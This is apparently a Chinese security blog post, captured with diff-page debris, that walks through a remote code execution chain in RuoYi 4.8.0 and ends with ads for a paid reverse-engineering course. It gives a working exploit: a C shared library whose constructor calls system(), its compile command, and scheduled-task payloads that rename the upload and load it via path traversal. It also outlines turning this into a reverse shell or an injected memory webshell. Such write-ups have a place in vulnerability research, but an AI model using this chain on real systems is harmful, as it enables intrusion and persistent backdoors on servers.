

首先创建一个c文件,用来执行命令

|

||||

```

|

||||

#include <stdio.h>

|

||||

#include <unistd.h>

|

||||

#include <stdlib.h>

|

||||

__attribute__ ((__constructor__)) void angel (void) {

|

||||

// 调用 system 函数打开计算器应用程序

|

||||

system("open -a calculator");

|

||||

}

|

||||

```

|

||||

|

||||

然后使用gcc进行编译

|

||||

```

|

||||

gcc -arch arm64 -shared -o 1.dylib calc.c

|

||||

//根据不同的架构修改

|

||||

```

|

||||

|

||||

然后上传这个1.dylib文件

|

||||

|

||||

|

||||

|

||||



然后创建一个计划任务将

|

||||

txt格式改成

|

||||

dylib格式

|

||||

```

|

||||

ch.qos.logback.core.rolling.helper.RenameUtil.renameByCopying("/Users/mos/Desktop/code/java/RuoYi-4.8.0/upload/upload/2025/05/19/com.ruoyi.quartz.task_20250519214440A001.txt","/Users/mos/Desktop/code/java/RuoYi-4.8.0/upload/upload/2025/05/19/com.ruoyi.quartz.task_20250519214440A001.dylib");

|

||||

```

|

||||

|

||||

|

||||

|

||||

执行一次

|

||||

|

||||

|

||||

|

||||

几乎是瞬间,文件名从txt改成了dylib

|

||||

|

||||

|

||||

|

||||

最后再将计划任务的代码改成

|

||||

```

|

||||

com.sun.glass.utils.NativeLibLoader.loadLibrary('../../../../../../../../../../../Users/mos/Desktop/code/java/RuoYi-4.8.0/upload/upload/2025/05/19/com.ruoyi.quartz.task_20250519214440A001');

|

||||

```

|

||||

|

||||

|

||||

|

||||



执行一次,然后就弹出来计算器了。

|

||||

|

||||

|

||||

|

||||

漏洞复现难度倒不是很大,主要就是利用的条件比较苛刻,需要知道文件上传的绝对路径,基本现实中碰到就得靠点狗运成分去猜路径。

|

||||

|

||||

|

||||

|

||||

前面是漏洞复现的步骤,漏洞利用的话,要么是反弹shell,要么就是往里面种内存马写webshell来连接。反弹shell需要目标机器出网,利用条件有限制,种内存马是相对来说更通用些的手段。那么如何种内存马呢?

|

||||

|

||||



回顾一下整个漏洞的过程,其主要是是依靠执行C语言代码来执行命令的,看起来更适合搞agent的内存马。那么思路清晰,只需要将agent马写在C的代码里面,然后当执行这个C语言代码的时候落地agent的jar包,执行agent找到对应的若依pid即可。有了对应的思路,代码实现其实就可以交给AI了。(

|

||||

这里面碰到了个坑点,不知道是本地环境原因还是什么,使用jmg生成的agent马死活注入不进去内存马,木的办法只得手写了一个agent马注入,agent马获取方式见文末)

|

||||

|

||||

|

||||

|

||||



按照前面漏洞复现的逻辑,再走一遍。。。顺利写入内存马

|

||||

|

||||

|

||||

|

||||

|

||||

========================================================

|

||||

|

||||

逆向加解密算法,是渗透测试、漏洞挖掘中非常常见的场景。不少安全从业者都栽在了 Web、APP、小程序中的各种加解密逻辑上。要么绕不过去,要么耗时耗力搞不定,web加解密都要定位半天?

|

||||

|

||||

|

||||

为了解决这个问题,我们推出了这门课程:

|

||||

|

||||

🎯 《加解密逆向技能速成培训》

|

||||

|

||||

这是一门定位非常清晰的速成实战课。我们不教你写算法,我们教你如何“用好”算法。实战教学,如何用最高效的方式快速逆向加解密。

|

||||

|

||||

|

||||

✅ 课程定价

|

||||

|

||||

仅需 99 元,一次性掌握Web/APP/小程序多端逆向技能。

|

||||

|

||||

|

||||

🎁 限时赠送内容(非常硬核)

|

||||

|

||||

✅ 一年纷传圈子,专人答疑+资料分享

|

||||

|

||||

✅ 魔改 Frida,能绕过市面绝大多数 Frida 检测

|

||||

|

||||

✅ 小程序 RPC ,助力你打通小程序体系的算法逆向

|

||||

|

||||

|

||||

🧠 课程内容简介

|

||||

|

||||

📌 加解密插件介绍

|

||||

|

||||

快速接入主流插件,加快定位和分析速度

|

||||

|

||||

📌 小程序加解密逆向

|

||||

|

||||

如何定位加密逻辑

|

||||

|

||||

使用 RPC 模块快速调试

|

||||

|

||||

处理固定动态 key 的实际思路和案例

|

||||

|

||||

📌 Web 加解密逆向

|

||||

|

||||

手工 + 工具双路线,一键定位,绝杀加密

|

||||

|

||||

搭配 RPC 框架高效完成 JSHook

|

||||

|

||||

定位常见 Web 加密套路

|

||||

|

||||

📌 APP 加解密逆向

|

||||

|

||||

利用“算法自吐”技巧快速获取关键数据

|

||||

|

||||

手工配合 RPC 脚本进行有效调试

|

||||

|

||||

抓住动态 key + 多态混淆的实际处理技巧

|

||||

|

||||

|

||||

💬 课程定位说明

|

||||

|

||||

这不是爬虫课程。我们不花大量时间去研究 AES、RSA、SM4等等算法是如何实现的。我们要做的是:

|

||||

|

||||

✅ 把这些算法直接利用起来,为渗透服务

|

||||

|

||||

✅ 提升调试、hook、定位、利用能力

|

||||

|

||||

✅ 实现“实战优先”,“效率为王”,快速赋能

|

||||

|

||||

|

||||

📩 报名方式:

|

||||

|

||||

添加下方微信

|

||||

|

||||

|

||||

|

||||

|

||||

3

|

||||

|

||||

End

|

||||

|

||||

🚀 **新圈子上线 | 高质量安全内容持续更新中!**

|

||||

|

||||

我最近在纷传上建立了一个全新的安全技术圈子,主要聚焦于 **WEB安全、APP安全、代码审计、漏洞分享**

|

||||

等核心方向。目前圈子刚刚建立,内容还不算多,但会**持续高频更新**

|

||||

,只分享真正有价值、有深度的干货文章。

|

||||

|

||||

📚 圈子中包含:

|

||||

- 高质量原创或精选的安全技术文章

|

||||

|

||||

- 公众号历史付费内容免费查看(如:小程序RPC、APP抓包解决方案)

|

||||

|

||||

- 一些只在圈子内分享的独家思路和实战经验

|

||||

|

||||

文章中涉及的完整思路报告(windows版)及agent马等已上传至纷传圈子中,需要的师傅可以自取哈

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 通过细节挖掘漏洞的艺术

|

||||

菜狗 富贵安全 2025-05-17 00:00

|

||||

菜狗 富贵安全 2025-05-19 19:09

|

||||

|

||||

### 低价享受高价

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user